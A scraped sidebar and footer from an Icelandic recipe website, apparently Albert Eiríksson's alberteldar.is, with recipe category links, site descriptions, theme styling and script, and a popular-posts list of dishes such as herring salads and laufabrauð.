	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-107"><a href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-37929","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/02/03/rosettur-med-rjomasalati/"  rel="bookmark" class="td-image-wrap " title="Rósettur með rjómasalati" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/10/IMG_2189.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/10/IMG_2189.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/02/03/rosettur-med-rjomasalati/"  rel="bookmark" title="Rósettur með rjómasalati">Rósettur með rjómasalati</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/11/07/hvernig-a-alls-ekki-ad-hegda-ser-a-jolahladbordi/"  rel="bookmark" class="td-image-wrap " title="Hvernig á alls ekki að hegða sér á jólahlaðborði?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/11/Hvernig-%C3%A1-alls-ekki-a%C3%B0-haga-s%C3%A9r-%C3%A1-j%C3%B3lahla%C3%B0bor%C3%B0i.png?resize=600%2C495&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/11/Hvernig-%C3%A1-alls-ekki-a%C3%B0-haga-s%C3%A9r-%C3%A1-j%C3%B3lahla%C3%B0bor%C3%B0i.png?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/11/07/hvernig-a-alls-ekki-ad-hegda-ser-a-jolahladbordi/"  rel="bookmark" title="Hvernig á alls ekki að hegða sér á jólahlaðborði?">Hvernig á alls ekki að hegða sér á jólahlaðborði?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2023/12/15/fjogur-god-sildarsalot-veisla-a-isafirdi/"  rel="bookmark" class="td-image-wrap " title="Fjögur góð síldarsalöt &#8211; veisla á Ísafirði" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2023/12/Sild.png?resize=600%2C504&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2023/12/Sild.png?resize=300%2C252&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2023/12/15/fjogur-god-sildarsalot-veisla-a-isafirdi/"  rel="bookmark" title="Fjögur góð síldarsalöt &#8211; veisla á Ísafirði">Fjögur góð síldarsalöt &#8211; veisla á Ísafirði</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2021/11/17/laufabraud-eitt-thad-allra-besta/"  rel="bookmark" class="td-image-wrap " title="Laufabrauð &#8211; eitt það allra besta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/11/IMG_6865.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/11/IMG_6865.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2021/11/17/laufabraud-eitt-thad-allra-besta/"  rel="bookmark" title="Laufabrauð &#8211; eitt það allra besta">Laufabrauð &#8211; eitt það allra besta</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/06/12/matarbod-hja-gunnari-og-helenu-humarsupa-nautasteik-bernaise-og-sukkuladiterta-ur-potti/"  rel="bookmark" class="td-image-wrap " title="Matarboð hjá Gunnari og Helenu &#8211; humarsúpa, nautasteik, Bernaise og súkkulaðiterta úr potti" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/06/P1017687.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/06/P1017687.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/06/12/matarbod-hja-gunnari-og-helenu-humarsupa-nautasteik-bernaise-og-sukkuladiterta-ur-potti/"  rel="bookmark" title="Matarboð hjá Gunnari og Helenu &#8211; humarsúpa, nautasteik, Bernaise og súkkulaðiterta úr potti">Matarboð hjá Gunnari og Helenu &#8211; humarsúpa, nautasteik, Bernaise og súkkulaðiterta úr potti</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2013/12/06/kornflexkokur/"  rel="bookmark" class="td-image-wrap " title="Kornflexkökur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/11/IMG_3306.jpg?resize=600%2C462&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/11/IMG_3306.jpg?resize=300%2C231&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
